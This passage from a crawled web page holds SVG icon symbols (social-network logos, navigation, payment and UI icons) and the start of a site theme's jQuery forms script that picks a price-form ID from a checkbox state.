height="5.962" rx=".745"/><rect x="8.199" width="5.962" height="5.962" rx=".745"/><rect x="8.199" y="8.199" width="5.962" height="5.962" rx=".745"/><rect x="16.395" width="5.962" height="5.962" rx=".745"/><rect x="16.395" y="8.199" width="5.962" height="5.962" rx=".745"/></symbol><symbol viewBox="0 0 22 15" id="nav2" xmlns="http://www.w3.org/2000/svg"><rect x=".813" width="20.868" height="5.962" rx=".745"/><rect x=".813" y="8.199" width="20.868" height="5.962" rx=".745"/></symbol><symbol viewBox="0 0 21 15" id="nav3" xmlns="http://www.w3.org/2000/svg"><rect x=".133" width="20.868" height="3.726" rx=".745"/><rect x=".133" y="5.217" width="20.868" height="3.726" rx=".745"/><rect x=".133" y="10.434" width="20.868" height="3.726" rx=".745"/></symbol><symbol viewBox="0 0 22 15" id="nav4" xmlns="http://www.w3.org/2000/svg"><rect width="10" height="6" rx=".745"/><rect y="8.199" width="10" height="6" rx=".745"/><rect x="12" width="10" height="6" rx=".745"/><rect x="12" y="8.199" width="10" height="6" rx=".745"/></symbol><symbol class="chdont-remove" fill="none" viewBox="0 0 22 22" id="no" xmlns="http://www.w3.org/2000/svg"><circle class="chdont-remove" cx="11" cy="11" r="11" fill="#EB5757"/><path class="chdont-remove" d="M15.07 7L7 15.071M7 7l8.071 8.071" stroke="#fff" stroke-width="2"/></symbol><symbol class="cidont-remove" fill="none" viewBox="0 0 22 22" id="null" xmlns="http://www.w3.org/2000/svg"><circle class="cidont-remove" cx="11" cy="11" r="11" fill="#828282"/><circle class="cidont-remove" cx="11" cy="11" r="5" stroke="#fff" stroke-width="2"/></symbol><symbol viewBox="0 0 11 18" id="od" xmlns="http://www.w3.org/2000/svg"><path d="M.162 9.66c-.45.905.06 1.336 1.226 2.075.99.625 2.358.854 3.236.945l-3.462 3.406c-1.008.988.614 2.572 1.621 1.606l2.727-2.69c1.043 1.028 2.044 2.012 2.726 2.693 1.007.97 2.63-.6 1.632-1.605l-3.473-3.406c.89-.091 2.237-.334 3.215-.946 1.164-.742 1.675-1.173 1.232-2.077-.268-.513-.99-.942-1.95-.2 0 0-1.298 1.016-3.39 1.016-2.094 0-3.39-1.017-3.39-1.017-.96-.745-1.685-.312-1.95.2z"/><path d="M5.5 9.106c2.55 0 4.634-2.038 4.634-4.548C10.134 2.038 8.05 0 5.5 0 2.948 0 .865 2.038.865 4.558c0 2.51 2.083 4.548 4.635 4.548zm0-6.797c1.253 0 2.276 1.006 2.276 2.25 0 1.232-1.023 2.238-2.276 2.238S3.224 5.791 3.224 4.558c0-1.244 1.022-2.249 2.276-2.249z"/></symbol><symbol viewBox="0 0 20 32" id="odnoklassniki" xmlns="http://www.w3.org/2000/svg"><path d="M.837 16.989c-.761 1.53.103 2.261 2.074 3.51 1.677 1.059 3.992 1.446 5.48 1.601l-5.862 5.765c-1.706 1.672 1.04 4.355 2.745 2.718l4.615-4.551a955.088 955.088 0 014.615 4.558c1.705 1.643 4.45-1.017 2.763-2.718-.126-.124-6.253-6.134-5.88-5.765 1.506-.155 3.787-.566 5.443-1.601l-.001-.002c1.971-1.255 2.836-1.985 2.086-3.515-.453-.869-1.675-1.595-3.301-.34 0 0-2.197 1.721-5.739 1.721-3.543 0-5.738-1.72-5.738-1.72-1.625-1.262-2.852-.53-3.3.339z"/><path d="M9.873 16.05c4.318 0 7.844-3.45 7.844-7.698 0-4.266-3.526-7.716-7.844-7.716-4.32 0-7.846 3.45-7.846 7.716 0 4.248 3.526 7.699 7.846 7.699zm0-11.505c2.121 0 3.852 1.702 3.852 3.807 0 2.087-1.73 3.79-3.852 3.79S6.02 10.439 6.02 8.352c0-2.106 1.73-3.807 3.853-3.807z"/></symbol><symbol class="cldont-remove" fill="none" viewBox="0 0 22 22" id="ok" xmlns="http://www.w3.org/2000/svg"><circle class="cldont-remove" cx="11" cy="11" r="11" fill="#27AE60"/><path class="cldont-remove" d="M7 9.667L10.6 13 16 8" stroke="#fff" stroke-width="2"/></symbol><symbol viewBox="0 0 18 17" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M16.657 13.446l-2.632-2.631c-.524-.522-1.392-.507-1.934.036l-1.326 1.325-.261-.145c-.838-.464-1.983-1.1-3.19-2.306-1.208-1.21-1.845-2.357-2.31-3.195-.05-.088-.096-.174-.143-.255l.89-.889.438-.438c.543-.543.558-1.41.035-1.934L3.592.382c-.522-.523-1.39-.507-1.934.036l-.742.746.02.02a4.288 4.288 0 00-.61 1.078 4.469 4.469 0 00-.272 1.093c-.348 2.88.969 5.513 4.54 9.086 4.939 4.937 8.918 4.564 9.09 4.546a4.448 4.448 0 001.096-.275c.391-.153.757-.36 1.074-.609l.016.014.752-.735c.542-.543.557-1.412.035-1.936z"/></symbol><symbol viewBox="0 0 50 57" id="play" xmlns="http://www.w3.org/2000/svg"><path d="M48.934 26.76c1.35.767 1.35 2.713 0 3.48L2.987 56.306C1.654 57.062 0 56.099 0 54.566V2.434C0 .901 1.654-.062 2.987.694L48.934 26.76z"/></symbol><symbol viewBox="0 0 8 8" id="plus" xmlns="http://www.w3.org/2000/svg"><path d="M0 4.7h3.239V8h1.537V4.7H8V3.314H4.776V0H3.24v3.315H0v1.384z"/></symbol><symbol viewBox="0 0 26 26" id="print" xmlns="http://www.w3.org/2000/svg"><path d="M22.191 6.55h-.71V3.81c0-2.1-1.71-3.809-3.81-3.809H8.329A3.813 3.813 0 004.52 3.809V6.55h-.711A3.813 3.813 0 000 10.359v6.094c0 2.1 1.709 3.809 3.809 3.809h.71v3.453A2.288 2.288 0 006.806 26h12.39a2.288 2.288 0 002.285-2.285v-3.453h.711c2.1 0 3.809-1.709 3.809-3.809V10.36c0-2.1-1.709-3.808-3.809-3.808zM6.043 3.81a2.288 2.288 0 012.285-2.286h9.344a2.288 2.288 0 012.285 2.286v2.74H6.043V3.809zm13.914 19.906c0 .42-.342.762-.762.762H6.805a.763.763 0 01-.762-.762V16.2h13.914v7.516zm4.52-7.262a2.288 2.288 0 01-2.286 2.285h-.71V16.2h.456a.762.762 0 100-1.523H4.063a.762.762 0 100 1.523h.458v2.54H3.81a2.288 2.288 0 01-2.286-2.286V10.36A2.288 2.288 0 013.81 8.074h18.38a2.288 2.288 0 012.286 2.285v6.094z"/><path d="M15.031 17.926H10.97a.762.762 0 100 1.523h4.062a.762.762 0 100-1.523zm0 3.25H10.97a.762.762 0 100 1.523h4.062a.762.762 0 100-1.523zM6.5 9.8H4.062a.762.762 0 000 1.524H6.5a.762.762 0 100-1.523z"/></symbol><symbol viewBox="0 0 22 32" id="profill" xmlns="http://www.w3.org/2000/svg"><path d="M16.393 22.811c-.8 0-1.526-.4-1.941-1.07a.549.549 0 00-.747-.178.528.528 0 00-.181.733c.289.466.68.843 1.136 1.112l-.563 2.508-1.357-1.534c.246-.278.187-.603-.026-.785a.55.55 0 00-.766.053l-.955 1.078-2.406-2.624c.205-.386.329-.81.364-1.252 4.657 1.346 9.314-2.104 9.314-6.844V9.6a.538.538 0 00-.543-.533c-.3 0-.543.238-.543.533v4.408c0 3.346-2.772 6.067-6.179 6.067-3.407 0-6.179-2.721-6.179-6.067V9.482c1.324-.074 2.45-.89 2.852-2.37a18.797 18.797 0 007.458 2.71.542.542 0 00.613-.455.535.535 0 00-.463-.602 17.693 17.693 0 01-7.702-3c-.359-.25-.859.004-.857.438 0 .014-.005 1.336-1.027 1.94-.646.382-1.3.258-1.412.257a.54.54 0 00-.545.472c-.006.052-.003-.124-.003 4.268a1.1 1.1 0 01-.612-.976V5.667A1.28 1.28 0 014.413 4.4a.543.543 0 00.505-.335c.742-1.822 2.512-2.998 4.51-2.998h4.659c2.678 0 4.857 2.14 4.857 4.77v6.327c0 .295.244.533.544.533.3 0 .543-.238.543-.533V5.836C20.03 2.618 17.364 0 14.087 0H9.428C7.098 0 5.02 1.309 4.045 3.361c-1.136.175-2.008 1.142-2.008 2.306v6.497c0 1.02.727 1.878 1.703 2.108.101 2.724 1.765 5.063 4.137 6.176v.14c0 .595-.236 1.153-.665 1.573-.76.744-1.718.65-1.605.65-3.1 0-5.607 2.462-5.607 5.505v3.15c0 .295.243.534.543.534.3 0 .543-.239.543-.533v-3.15c0-2.454 2.022-4.439 4.52-4.439.239 0 .476-.025.71-.074l.758 3.377c.096.428.649.565.941.235l1.07-1.21-.661 5.195a.535.535 0 00.472.595.541.541 0 00.606-.463l.764-6.003c.035.038.337.37.376.404a.55.55 0 00.765-.047l.325-.368.766 6.014a.54.54 0 00.607.463.536.536 0 00.471-.596l-.661-5.194 1.07 1.21c.293.331.845.192.94-.235l.759-3.377c.23.048.467.074.71.074 2.498 0 4.52 1.985 4.52 4.438v3.15c0 .295.243.534.543.534.3 0 .543-.239.543-.533v-3.15c0-3.043-2.508-5.506-5.607-5.506zm-8.49 3.105l-.563-2.509c.207-.123.401-.269.58-.436l1.317 1.437-1.334 1.508z"/></symbol><symbol viewBox="0 0 30 29" id="profill2" xmlns="http://www.w3.org/2000/svg"><path d="M29.032 17.77H26.13v-1.404c0-.774-.651-1.404-1.452-1.404H19.84c-.417 0-.791.174-1.057.447l-5.234-.843v-1.173c1.444-.81 2.42-2.319 2.42-4.046h.484c.8 0 1.451-.63 1.451-1.404 0-.774-.651-1.404-1.451-1.404h-.233l.265-.595a3.679 3.679 0 00-.237-3.441 3.846 3.846 0 00-1.731-1.495l-1.35-.595c-1.595-.702-3.55-.496-4.951.52l-.763.553a3.028 3.028 0 00-1.83 1.321 2.819 2.819 0 00-.111 2.803l.48.93h-.185c-.8 0-1.451.63-1.451 1.403 0 .774.651 1.404 1.451 1.404h.484c0 1.727.976 3.236 2.42 4.046v1.173l-5.88.947C1.19 15.778 0 17.136 0 18.744v9.788c0 .259.217.468.484.468h28.548c.534 0 .968-.42.968-.936v-9.358c0-.517-.434-.936-.968-.936zm-3.87-1.404v1.404h-3.065a3.303 3.303 0 00-1.567-1.872h4.147c.267 0 .484.21.484.468zm-5.807.091c.762.151 1.39.646 1.708 1.313h-1.708v-1.313zm-2.42-8.514a.477.477 0 01-.483.468h-.484v-.936h.484c.266 0 .483.21.483.468zM6.453 3.288a2.073 2.073 0 011.754-.96c.76 0 1.463.364 1.885.975l.152.22.805-.519-.152-.22A3.22 3.22 0 009.07 1.509c1.095-.657 2.514-.764 3.693-.245l1.35.595a2.9 2.9 0 011.304 1.125c.485.783.552 1.75.178 2.59l-.032.072-.615-1.188a.482.482 0 00-.322-.246.498.498 0 00-.401.08l-.774.562a3.98 3.98 0 01-4.646 0l-.774-.56a.493.493 0 00-.723.164l-.656 1.269-.277-.535a1.913 1.913 0 01.076-1.904zm-.646 5.123a.477.477 0 01-.483-.468c0-.258.217-.468.483-.468h.484v.936h-.484zm1.452.936V6.65l.657-1.272.31.225a4.98 4.98 0 002.904.936 4.98 4.98 0 002.903-.936l.31-.225L15 6.65v2.697c0 2.064-1.737 3.743-3.871 3.743s-3.87-1.68-3.87-3.743zm3.871 4.68c.506 0 .993-.077 1.452-.217v.958l-1.452 1.404-1.452-1.404v-.958c.46.14.946.216 1.452.216zm-.156 5.146h.312l.79 1.91-.946 3.964-.946-3.964.79-1.91zm1.073-1.94l-.692 1.005h-.45l-.693-1.005.162-.468.414.4a.493.493 0 00.684 0l.414-.401.162.469zm-6.24 10.831V20.11H4.84v7.955H.968v-9.32c0-1.148.85-2.119 2.021-2.308l6.039-.973.58.561-.39 1.13a.453.453 0 00.057.407l.826 1.2-.873 2.11a.455.455 0 00-.022.28l1.451 6.083a.48.48 0 00.472.362.48.48 0 00.472-.362l1.451-6.084a.456.456 0 00-.022-.278l-.873-2.112.826-1.199a.456.456 0 00.057-.407l-.39-1.13.58-.56 5.164.831c0 .024-.007.046-.007.07v1.405h-2.903c-.534 0-.968.42-.968.936v9.358h-8.71zm9.678 0v-.936h13.549v.936h-13.55zm13.549-1.872h-13.55v-3.795a3.431 3.431 0 002.42.988h2.904v.468c0 .774.65 1.403 1.451 1.403.8 0 1.452-.63 1.452-1.403v-.468h2.903c.947 0 1.804-.38 2.42-.988v3.795zm-7.259-2.34v-2.339h.968v2.34a.477.477 0 01-.484.468.477.477 0 01-.484-.468zm7.258-3.743c0 1.29-1.085 2.34-2.42 2.34H23.71v-1.404a.476.476 0 00-.484-.468H21.29a.476.476 0 00-.483.468v1.404h-2.904c-1.334 0-2.42-1.05-2.42-2.34v-1.404h13.55v1.404z"/></symbol><symbol viewBox="0 0 10 10" id="remove" xmlns="http://www.w3.org/2000/svg"><path d="M8.68 8.71l-4-4.03m0 0L.68.646m4 4.034l4-4.031m-4 4.031l-4 4.033"/></symbol><symbol viewBox="0 0 16 12" id="reset" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.002 6a5 5 0 01-7 4.584v1.075a6 6 0 10-4-5.659h1a5 5 0 0110 0z"/><path d="M1.596 3l1.791 2.654 2.982-1.166"/></symbol><symbol viewBox="0 0 15 12" id="reset2" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.118 6c0 2.754-2.253 5-5.05 5-.718 0-1.4-.148-2.017-.414v1.073c.631.22 1.31.341 2.017.341 3.341 0 6.05-2.686 6.05-6s-2.709-6-6.05-6c-3.341 0-6.05 2.686-6.05 6h1c0-2.754 2.253-5 5.05-5 2.797 0 5.05 2.246 5.05 5z"/><path d="M.6 3l1.806 2.654 3.007-1.166"/></symbol><symbol viewBox="0 0 52 140" id="ribbon" xmlns="http://www.w3.org/2000/svg"><path d="M7.744 138.412c-2.96 2.277-7.244.167-7.244-3.566V5A4.5 4.5 0 015 .5h42A4.5 4.5 0 0151.5 5v129.846c0 3.733-4.284 5.843-7.244 3.566l-14.903-11.463a5.5 5.5 0 00-6.706 0L7.744 138.412z"/></symbol><symbol viewBox="0 0 26 26" id="ru" xmlns="http://www.w3.org/2000/svg"><rect x=".25" y=".25" width="25.5" height="25.5" rx="12.75"/><rect x=".25" y=".25" width="25.5" height="25.5" rx="12.75" fill-opacity=".04"/><rect x=".25" y=".25" width="25.5" height="25.5" rx="12.75"/><defs><pattern id="cwpattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#cwimage0" transform="translate(-.25) scale(.00075)"/></pattern><image id="cwimage0" width="2000" height="1333" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]"/></defs></symbol><symbol viewBox="0 0 11 22" id="s-facebook" xmlns="http://www.w3.org/2000/svg"><path d="M8.992 3.653H11V.155C10.653.107 9.462 0 8.074 0 5.18 0 3.195 1.821 3.195 5.17v3.08H0v3.91h3.195V22h3.918v-9.839h3.066l.486-3.91H7.112V5.557c0-1.13.305-1.904 1.88-1.904z"/></symbol><symbol viewBox="0 0 33 33" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M17.599 19.065l1.414-1.414 8.066 8.066-1.414 1.414z"/><circle cx="13.199" cy="13.199" r="8.333" transform="rotate(-45 13.2 13.2)"/></symbol><symbol viewBox="0 0 23 23" id="settings" xmlns="http://www.w3.org/2000/svg"><path d="M12.222 23h-1.444a2.12 2.12 0 01-2.117-2.117v-.489a9.292 9.292 0 01-1.442-.598l-.346.346c-.838.84-2.18.814-2.995 0l-1.02-1.02a2.117 2.117 0 010-2.995l.346-.346a9.287 9.287 0 01-.598-1.442h-.489A2.12 2.12 0 010 12.222v-1.444a2.12 2.12 0 012.117-2.117h.489c.158-.496.358-.979.598-1.442l-.346-.346a2.117 2.117 0 010-2.995l1.02-1.02a2.117 2.117 0 012.995 0l.346.346c.463-.24.946-.44 1.442-.598v-.489A2.12 2.12 0 0110.778 0h1.444a2.12 2.12 0 012.117 2.117v.489c.496.158.979.358 1.442.598l.346-.346a2.117 2.117 0 012.995 0l1.02 1.02a2.117 2.117 0 010 2.995l-.346.346c.24.463.44.946.598 1.442h.489A2.12 2.12 0 0123 10.778v1.444a2.12 2.12 0 01-2.117 2.117h-.489a9.3 9.3 0 01-.598 1.442l.346.346c.838.838.815 2.18 0 2.995l-1.02 1.02a2.117 2.117 0 01-2.995 0l-.346-.346c-.463.24-.946.44-1.442.598v.489A2.12 2.12 0 0112.222 23zm-4.778-4.62a7.94 7.94 0 002.06.855.674.674 0 01.505.653v.995c0 .424.345.77.77.77h1.443a.77.77 0 00.77-.77v-.995c0-.308.207-.576.505-.653a7.941 7.941 0 002.059-.854.674.674 0 01.82.103l.704.705a.77.77 0 001.088 0l1.021-1.02a.77.77 0 000-1.089l-.705-.705a.674.674 0 01-.103-.82 7.94 7.94 0 00.854-2.058.674.674 0 01.653-.505h.995a.77.77 0 00.77-.77v-1.444a.77.77 0 00-.77-.77h-.995a.674.674 0 01-.653-.505 7.943 7.943 0 00-.854-2.059.674.674 0 01.103-.82l.705-.704a.77.77 0 000-1.088l-1.02-1.02a.77.77 0 00-1.089-.001l-.705.705a.674.674 0 01-.82.103 7.943 7.943 0 00-2.058-.854.674.674 0 01-.505-.653v-.995a.77.77 0 00-.77-.77h-1.444a.77.77 0 00-.77.77v.995a.674.674 0 01-.505.653 7.942 7.942 0 00-2.059.854.674.674 0 01-.82-.103L5.92 3.81a.77.77 0 00-1.088 0L3.81 4.83a.77.77 0 000 1.089l.705.705c.217.217.26.555.103.82a7.941 7.941 0 00-.854 2.058.674.674 0 01-.653.505h-.995a.77.77 0 00-.77.77v1.444c0 .424.346.77.77.77h.995c.308 0 .576.207.653.505a7.96 7.96 0 00.854 2.059.674.674 0 01-.103.82l-.705.704a.77.77 0 000 1.088l1.02 1.021a.77.77 0 001.089 0l.705-.705a.677.677 0 01.82-.103z"/><path d="M11.5 16.504A5.01 5.01 0 016.496 11.5 5.01 5.01 0 0111.5 6.496a5.01 5.01 0 015.004 5.004 5.01 5.01 0 01-5.004 5.004zm0-8.66A3.66 3.66 0 007.843 11.5a3.66 3.66 0 003.657 3.657 3.66 3.66 0 003.657-3.657A3.66 3.66 0 0011.5 7.843z"/></symbol><symbol viewBox="0 0 12 6" id="sort" xmlns="http://www.w3.org/2000/svg"><path d="M0 1h11M3.145 3.143h7.857M6.285 5.285H11"/></symbol><symbol viewBox="0 0 60 60" id="stamp" xmlns="http://www.w3.org/2000/svg"><path d="M53 48h-3v-4H33.12l3.97-34.938A8.146 8.146 0 0029 0c-2.317 0-4.531.991-6.074 2.72s-2.278 4.04-2.017 6.343L24.88 44H10v4H7v8h3.101A5.009 5.009 0 0015 60h30a5.01 5.01 0 004.899-4H53v-8zM22.897 8.836c-.197-1.736.357-3.481 1.521-4.784S27.252 2 29 2s3.418.748 4.582 2.052S35.3 7.1 35.103 8.836L31.107 44h-4.215L22.897 8.836zM12 46h36v2H12v-2zm33 12H15a3.006 3.006 0 01-2.829-2h35.658A3.006 3.006 0 0145 58zm6-4H9v-4h42v4z"/></symbol><symbol viewBox="0 0 35 33.74" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="subtableArrow" xmlns="http://www.w3.org/2000/svg"><path d="M15.82 33.05c.93.92 2.43.92 3.36 0L34.3 17.92c.93-.93.93-2.43 0-3.36-.92-.93-2.43-.93-3.36 0L17.5 28 4.06 14.56c-.93-.93-2.44-.93-3.36 0-.93.93-.93 2.43 0 3.36l15.12 15.13zM15.12 0v31.37h4.76V0h-4.76z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 60 60" id="svFifth" xmlns="http://www.w3.org/2000/svg"><path d="M52.317 10.09l-8.851-8.852A4.2 4.2 0 0040.476 0H9.596A3.158 3.158 0 006.44 3.154v53.692A3.158 3.158 0 009.596 60H50.4a3.158 3.158 0 003.154-3.154V13.079a4.2 4.2 0 00-1.238-2.99zm-1.916 47.897H9.596c-.63 0-1.141-.512-1.141-1.141V3.154c0-.629.512-1.14 1.14-1.14h30.881a2.2 2.2 0 011.566.648l8.851 8.851a2.3 2.3 0 01.25.3h-8.259c-.629 0-1.14-.513-1.14-1.142V5.302a1.007 1.007 0 10-2.014 0v5.37a3.158 3.158 0 003.154 3.153h8.658v43.02c0 .63-.512 1.142-1.14 1.142z"/><path d="M26.776 31.007h13.96a1.007 1.007 0 100-2.014h-13.96a1.007 1.007 0 100 2.014zm19.329 2.283H26.776a1.007 1.007 0 100 2.013h19.33a1.007 1.007 0 000-2.014zM26.776 17.047h9.665a1.007 1.007 0 100-2.014h-9.665a1.007 1.007 0 100 2.014zm19.329 2.283H26.776a1.007 1.007 0 100 2.013h19.33a1.007 1.007 0 100-2.014zM21.41 40.806h-6.443c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.147.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.933 2.08-2.08v-6.443c0-1.147-.933-2.08-2.08-2.08zm.067 8.523c0 .037-.03.067-.067.067h-6.443a.067.067 0 01-.067-.067v-6.443c0-.037.03-.067.067-.067h6.443c.037 0 .067.03.067.067v6.443zm5.299-4.362h10.738a1.007 1.007 0 100-2.014H26.776a1.007 1.007 0 100 2.014zm15.034 2.281H26.776a1.007 1.007 0 100 2.014H41.81a1.007 1.007 0 100-2.014zM22.846 14.254l-3.583 3.584-1.436-1.436a1.007 1.007 0 10-1.424 1.424l2.148 2.148a1.004 1.004 0 001.424 0l1.502-1.503v2.938c0 .037-.03.068-.067.068h-6.443a.067.067 0 01-.067-.068v-6.443c0-.036.03-.067.067-.067h4.295a1.007 1.007 0 100-2.013h-4.295c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.148.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.933 2.08-2.08v-4.952l.78-.779a1.007 1.007 0 10-1.424-1.424zm0 13.961l-3.583 3.583-1.436-1.436a1.007 1.007 0 00-1.424 1.424l2.148 2.148a1.004 1.004 0 001.424 0l1.502-1.503v2.938c0 .037-.03.068-.067.068h-6.443a.067.067 0 01-.067-.068v-6.443c0-.036.03-.067.067-.067h4.295a1.007 1.007 0 100-2.013h-4.295c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.148.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.932 2.08-2.08v-4.952l.78-.779a1.007 1.007 0 10-1.424-1.424z"/></symbol><symbol viewBox="0 0 47 28.58" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="tableArrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" d="M40.66 28.58L23.5 12.74 6.34 28.58 0 21.69 23.5 0 47 21.69z"/></symbol><symbol viewBox="0 0 30 26" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M26.761 6.864c1.17-.902 2.155-2.028 2.957-3.325v-.001c-1.07.509-2.21.847-3.4 1.011 1.224-.793 2.158-2.039 2.597-3.54-1.14.738-2.4 1.259-3.741 1.55C24.09 1.308 22.548.533 20.864.533c-3.266 0-5.895 2.88-5.895 6.408 0 .508.04.996.136 1.46-4.904-.26-9.244-2.812-12.16-6.701a6.89 6.89 0 00-.808 3.238c0 2.22 1.051 4.185 2.62 5.325-.948-.02-1.877-.32-2.665-.79v.07c0 3.114 2.045 5.7 4.727 6.297a5.43 5.43 0 01-1.547.21c-.377 0-.759-.023-1.116-.109.764 2.537 2.934 4.403 5.512 4.464-2.007 1.704-4.556 2.732-7.315 2.732-.484 0-.948-.024-1.412-.088 2.614 1.83 5.71 2.876 9.05 2.876 10.412 0 17.197-9.433 16.77-19.06z"/></symbol><symbol viewBox="0 0 19 12" id="views" xmlns="http://www.w3.org/2000/svg"><path d="M18.42 5.152a11.14 11.14 0 00-3.785-3.098A10.917 10.917 0 009.572.899c-1.68.02-3.29.408-4.785 1.155a11.14 11.14 0 00-3.784 3.098 1.376 1.376 0 000 1.695 11.141 11.141 0 003.784 3.098A10.92 10.92 0 009.85 11.1a10.92 10.92 0 004.785-1.155 11.14 11.14 0 003.784-3.098c.39-.499.39-1.196 0-1.695zM5.113 9.29A10.405 10.405 0 011.58 6.397a.645.645 0 010-.794 10.327 10.327 0 014.723-3.397A5.09 5.09 0 004.61 6a5.09 5.09 0 001.695 3.794 10.37 10.37 0 01-1.19-.504zm4.597 1.08C7.3 10.37 5.34 8.41 5.34 6S7.3 1.63 9.71 1.63 14.08 3.59 14.08 6s-1.96 4.37-4.37 4.37zm8.13-3.973a10.405 10.405 0 01-3.533 2.893c-.388.194-.785.361-1.188.503A5.09 5.09 0 0014.813 6a5.09 5.09 0 00-1.695-3.795 10.327 10.327 0 014.724 3.398.645.645 0 010 .794z"/><path d="M9.71 4.129c-1.031 0-1.87.839-1.87 1.87 0 1.031.839 1.87 1.87 1.87 1.031 0 1.87-.839 1.87-1.87 0-1.031-.839-1.87-1.87-1.87zm0 3.008a1.14 1.14 0 111.138-1.138A1.14 1.14 0 019.71 7.137z"/></symbol><symbol viewBox="0 0 32 10" id="visa" xmlns="http://www.w3.org/2000/svg"><path d="M12.813.166l-1.626 9.689h2.6L15.416.166h-2.602zM9.006.177L6.458 6.784l-.271-.997C5.684 4.585 4.258 2.858 2.584 1.77l2.329 8.08 2.752-.005 4.096-9.67-2.755.002z"/><path d="M5.2.87C5.047.28 4.61.106 4.065.085H.033L0 .276c3.138.773 5.215 2.635 6.076 4.874L5.2.87zm15.487 1.154a4.74 4.74 0 011.947.37l.234.113.352-2.1A6.625 6.625 0 0020.89 0c-2.57 0-4.382 1.314-4.396 3.197-.016 1.392 1.29 2.169 2.278 2.633 1.014.475 1.354.777 1.349 1.202-.008.648-.808.946-1.555.946-1.042 0-1.595-.146-2.45-.508l-.335-.155-.366 2.169c.61.27 1.732.504 2.898.516 2.735 0 4.511-1.298 4.53-3.31.011-1.102-.682-1.942-2.186-2.63-.91-.45-1.466-.75-1.46-1.203 0-.403.472-.833 1.49-.833zM29.895.177h-2.01c-.623 0-1.088.173-1.362.804l-3.862 8.88h2.731s.446-1.195.547-1.456l3.33.004c.079.338.318 1.451.318 1.451H32L29.895.177zm-3.207 6.245a2268.8 2268.8 0 001.036-2.708c-.014.027.212-.56.346-.925l.176.835.602 2.798h-2.16z"/></symbol><symbol viewBox="0 0 32 19" id="vk" xmlns="http://www.w3.org/2000/svg"><path d="M31.719 16.438c-.085-.141-.608-1.278-3.125-3.614-2.635-2.446-2.28-2.049.893-6.279 1.933-2.576 2.706-4.149 2.464-4.821-.23-.641-1.652-.472-1.652-.472l-4.727.027s-.35-.047-.612.109c-.253.153-.417.507-.417.507s-.749 1.994-1.748 3.689c-2.106 3.577-2.95 3.765-3.294 3.543-.8-.517-.6-2.08-.6-3.19 0-3.466.526-4.911-1.024-5.285-.515-.124-.892-.206-2.208-.22-1.687-.018-3.117.006-3.925.401-.539.263-.954.851-.7.885.313.041 1.02.19 1.396.702.486.659.468 2.141.468 2.141s.28 4.08-.65 4.588c-.64.348-1.515-.362-3.393-3.608-.961-1.662-1.689-3.5-1.689-3.5s-.14-.343-.39-.526c-.302-.222-.727-.293-.727-.293l-4.495.028s-.674.02-.922.313c-.22.261-.018.8-.018.8s3.52 8.233 7.504 12.384c3.655 3.805 7.804 3.555 7.804 3.555h1.88s.569-.062.858-.375c.267-.287.257-.826.257-.826s-.037-2.523 1.135-2.894c1.154-.366 2.637 2.438 4.208 3.517 1.188.816 2.09.637 2.09.637l4.203-.059s2.198-.135 1.156-1.864z"/></symbol><symbol viewBox="0 0 6 40" id="wait" xmlns="http://www.w3.org/2000/svg"><path d="M.882 25.29L.5 0h5l-.382 25.29H.882zM.652 40v-5.96h4.695V40H.653z"/></symbol><symbol viewBox="0 0 31 25" id="wifi" xmlns="http://www.w3.org/2000/svg"><path d="M15.44 25c1.103 0 1.998-.877 1.998-1.96 0-1.082-.895-1.96-1.998-1.96-1.104 0-1.999.878-1.999 1.96 0 1.083.895 1.96 1.998 1.96zM30.675 6.494C26.695 2.306 21.306 0 15.5 0 9.694 0 4.305 2.306.325 6.494a1.172 1.172 0 00.06 1.679c.49.447 1.256.42 1.712-.06 3.516-3.7 8.276-5.738 13.403-5.738 5.127 0 9.887 2.038 13.403 5.739a1.224 1.224 0 001.712.058 1.171 1.171 0 00.06-1.678z"/><path d="M26.229 11.399c-2.942-2.907-6.752-4.508-10.73-4.508-3.977 0-7.787 1.601-10.728 4.508a1.171 1.171 0 00.007 1.68 1.227 1.227 0 001.712-.007c2.483-2.454 5.683-3.805 9.01-3.806 3.326 0 6.526 1.352 9.01 3.806.236.234.547.351.859.351.308 0 .617-.115.853-.345a1.172 1.172 0 00.006-1.68zm-4.847 4.919c-1.575-1.531-3.834-2.482-5.893-2.482H15.4c-2.06 0-4.319.951-5.894 2.482a1.172 1.172 0 00-.008 1.68c.237.234.548.351.86.351.308 0 .616-.114.852-.344 1.122-1.09 2.766-1.794 4.19-1.794h.088c1.424 0 3.068.705 4.19 1.794a1.228 1.228 0 001.712-.008 1.172 1.172 0 00-.008-1.68z"/></symbol><symbol viewBox="0 0 10 20" id="yandex" xmlns="http://www.w3.org/2000/svg"><path d="M9.118 0H6.331C3.508 0 .66 2.126.66 6.875c0 2.46 1.022 4.376 2.897 5.466L.125 18.673c-.163.3-.167.638-.011.907.152.263.43.42.742.42h1.735c.395 0 .702-.194.85-.535l3.216-6.415h.235v6.15c0 .434.359.8.783.8h1.516c.477 0 .809-.339.809-.824V.876C10 .36 9.637 0 9.118 0zM6.892 10.2h-.414c-1.606 0-2.564-1.336-2.564-3.575 0-2.783 1.21-3.775 2.344-3.775h.634v7.35z"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/bd/forms.js
body_size: 128
content:
$('#get-price').on('change', function() {
    let idPrice;
    if ($(this).find('input').is(':checked')) {
        // тут надо переделать, указывать формы в ПП
        idPrice = 30
    } else {
        idPrice = 25967
    }
